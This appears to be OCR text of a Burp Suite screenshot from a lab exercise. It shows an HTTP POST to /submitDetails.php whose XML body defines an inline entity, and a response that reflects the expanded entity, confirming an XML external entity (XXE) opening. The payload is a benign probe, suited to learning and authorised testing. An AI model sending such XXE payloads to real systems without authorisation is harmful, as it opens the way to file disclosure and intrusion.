 Request
Pretty Raw Hex
\n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.162.198
3 Content-Length: 210
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.102 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.162.198
8 Referer: http://10.129.162.198/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY fuzzer "XXE EXECUTION">
16 ]>
17 <root>
18 <name>
%26entity;
</name>
19 <tel>
123123123123
</tel>
20 <email>
&fuzzer;
</email>
21 <message>
HelpMe
</message>
22 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jul 2023 18:39:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email XXE EXECUTION for further
9